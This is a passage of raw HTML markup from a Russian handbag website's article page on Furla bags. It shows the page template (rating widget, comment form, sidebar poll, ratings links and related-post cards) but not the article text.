439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sumki.guru/brendovye/98-furla" content="Знаменитые итальянские сумки Furla, концепция бренда">
    <meta itemprop="dateModified" content="2019-02-18">
    <meta itemprop="datePublished" content="2019-02-18T20:20:40+05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://sumki.guru/wp-content/uploads/2020/04/logo.png" alt="Сумки"></div><meta itemprop="name" content="Сумки"><meta itemprop="telephone" content="Сумки"><meta itemprop="address" content="https://sumki.guru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brendovye/98-furla#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://sumki.guru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e1077a55b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<div class="cb-container">
         <div class="cb-header-fixed">
             <div class="logo-img">
                 <img src="/wp-content/uploads/2019/06/logo.png" alt="img">
             </div>
         </div>
         <div class="cb-header-content">

             <div class="cb-header-menu">

<a href="/katalog-magazinov"><img src="/wp-content/uploads/2019/06/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>

<a href="/katalog-fabrik"><img src="/wp-content/uploads/2019/06/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>

<a href="/skidki-i-aktsii"><img src="/wp-content/uploads/2019/06/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>

<a href="/slovar-terminov"><img src="/wp-content/uploads/2019/06/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>

<a href="/normativnye-dokumenty"><img src="/wp-content/uploads/2019/06/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>

<a href="/znaete-li-vy"><img src="/wp-content/uploads/2019/06/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>

<a href="/oprosy"><img src="/wp-content/uploads/2019/06/oprosy-icon.png" alt="img"><span>Опросы</span></a>

	     </div>
         </div>
</div></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://sumki.guru/brendovye">Брендовые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sumki.guru/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sumki.guru/detskie">Детские</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sumki.guru/dlya-deneg">Для денег</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sumki.guru/dlya-klyuchej">Для ключей</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sumki.guru/dlya-kosmetiki">Для косметики</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sumki.guru/dlya-puteshestvij">Для путешествий</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sumki.guru/dlya-sporta">Для спорта</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sumki.guru/klatchi">Клатчи</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sumki.guru/kozhanye">Кожаные</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sumki.guru/muzhskie">Мужские</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sumki.guru/na-plecho">На плечо</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sumki.guru/populyarnye">Популярные</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sumki.guru/poyasnye">Поясные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sumki.guru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sumki.guru/ryukzaki">Рюкзаки</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sumki.guru/svoimi-rukami">Своими руками</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sumki.guru/tipy-materialov">Типы материалов</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sumki.guru/trikotazhnye">Трикотажные</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sumki.guru/holodilniki">Холодильники</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sumki.guru/tsveta">Цвета</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sumki.guru/chemodany">Чемоданы</a>
</li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><code>			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://sumki.guru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="2" style="display:none">
		<div class="dem-poll-shortcode">
<style id="democracy-poll">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"-1","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько у вас сумок?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> 5
						</label>
					</li>
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> 1
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> 3
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> 2
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> 4
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div></code></p>
</div>
		</div><div id="block-2" class="widget widget_block">
<pre class="wp-block-preformatted"></pre>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
         <div class="custom-block ratings">
             <div class="custom-block__image">
                 <img src="/wp-content/uploads/2019/06/b-2.png" alt="img">
             </div>
             <div class="custom-block__text">
                 <h3>Рейтинги</h3>
                 <div class="in_txt down_txt">

                     <a href="/rejtingi/rejting-nemodnyh-sumok-kotorye-isportyat-lyuboj-obraz"> <i class="fas fa-caret-right"></i>Рейтинг немодных сумок, которые испортят любой образ
</a>
                     <a href="/rejtingi/rejting-samyh-populyarnyh-veshhej-v-damskoj-sumochke"> <i class="fas fa-caret-right"></i>Рейтинг самых популярных вещей в дамской сумочке</a>
                     <a href="/rejtingi/rejting-luchshih-materialov-dlya-sumki"> <i class="fas fa-caret-right"></i>Рейтинг лучших материалов для сумки</a>
                     <a href="/rejtingi/rejting-urodlivyh-dizajnerskih-sumok"> <i class="fas fa-caret-right"></i>Рейтинг уродливых дизайнерских сумок</a>
                     <a href="/rejtingi/rejting-samoj-prochnoj-kozhi-dlya-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самой прочной кожи для сумок</a>
                     <a href="/rejtingi/rejtingi/rejting-luchshih-sumok-dlya-mamy"> <i class="fas fa-caret-right"></i>Рейтинг лучших сумок для мамы
</a>
                     <a href="/rejtingi/rejting-samyh-byudzhetnyh-i-horoshih-zhenskih-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых бюджетных и хороших женских сумок</a>
                     <a href="/rejtingi/rejting-sumok-nepodhodyashhih-dlya-zhenshhin-za-40-let"> <i class="fas fa-caret-right"></i>Рейтинг сумок неподходящих для женщин за 40 лет</a>
                     <a href="/rejtingi/rejting-samyh-vmestitelnyh-modelej-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых вместительных моделей сумок</a>
                     <a href="/rejtingi/rejting-samyh-znamenityh-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых знаменитых сумок</a>

                 </div>
                 <a href="/rejtingi" class="btn"> Все рейтинги</a>
             </div>
         </div></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><code>
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.js"></script></code></p>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732615-15 --></p>
<div id="yandex_rtb_R-A-732615-15"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732615-15',
    blockId: 'R-A-732615-15'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/66-germes-birkin"><img width="335" height="188" src="https://sumki.guru/wp-content/uploads/2019/04/Hermes-Birkin-1.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/04/Hermes-Birkin-1.jpeg 900w, https://sumki.guru/wp-content/uploads/2019/04/Hermes-Birkin-1-300x169.jpeg 300w, https://sumki.guru/wp-content/uploads/2019/04/Hermes-Birkin-1-768x432.jpeg 768w, https://sumki.guru/wp-content/uploads/2019/04/Hermes-Birkin-1-180x100.jpeg 180w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/66-germes-birkin">История создания легендарной сумки Гермес Биркин, особенности изделия</a></div><div class="post-card__description">Женщины с удовольствием дополняют свой образ аксессуарами.</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">19.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/46-izvestnyh"><img width="220" height="220" src="https://sumki.guru/wp-content/uploads/2019/04/Brendovaya-sumka-ot-Gucci-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Брендовая сумка от Gucci ручной работы" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/04/Brendovaya-sumka-ot-Gucci-1.jpg 640w, https://sumki.guru/wp-content/uploads/2019/04/Brendovaya-sumka-ot-Gucci-1-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/04/Brendovaya-sumka-ot-Gucci-1-300x300.jpg 300w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/46-izvestnyh">Сумки от известных брендов – воплощение стиля и красоты</a></div><div class="post-card__description">При помощи красивых, необычных аксессуаров девушки</div><div class="post-card__meta"><span class="post-card__comments">5</span><span class="post-card__views">19.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/220-jane-shilton"><img width="230" height="220" src="https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-model-JS-001.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Классическая модель JS" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-model-JS-001.jpg 548w, https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-model-JS-001-300x287.jpg 300w" sizes="(max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/220-jane-shilton">Изящные сумки от Jane Shilton – воплощение английского стиля</a></div><div class="post-card__description">Образ современной женщины невозможно представить без</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/230-viktorii-bekhem"><img width="320" height="220" src="https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-sumka-tout-VB-011.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Классическая сумка-тоут VB" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-sumka-tout-VB-011.png 700w, https://sumki.guru/wp-content/uploads/2019/04/Klassicheskaya-sumka-tout-VB-011-300x207.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/230-viktorii-bekhem">Элегантная простота сумок от Виктории Бекхэм, мировой иконы стиля</a></div><div class="post-card__description">Правильно подобранная сумка не только дополняет образ</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/115-kelly-hermes"><img width="281" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/Hermes-Kelly-25-Sellier-Gold-e1552984715331.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Hermes Kelly 25 Sellier Gold" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/115-kelly-hermes">История создания сумки Kelly Hermes, варианты моделей «модной иконы»</a></div><div class="post-card__description">Сумка для женщины – это показатель ее статуса, поэтому</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">21.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/201-tosca-blu-sumki"><img width="178" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/glavnaya-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Tosca Blu" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/glavnaya-2.jpg 450w, https://sumki.guru/wp-content/uploads/2019/03/glavnaya-2-243x300.jpg 243w" sizes="(max-width: 178px) 100vw, 178px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/201-tosca-blu-sumki">Неповторимые сумки от компании Tosca Blu, особенности дизайна</a></div><div class="post-card__description">Компания Tosca Blu – сравнительно молодые законодатели моды.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.7к.</span></div>
</div>

<div class="post-card post-card--related">
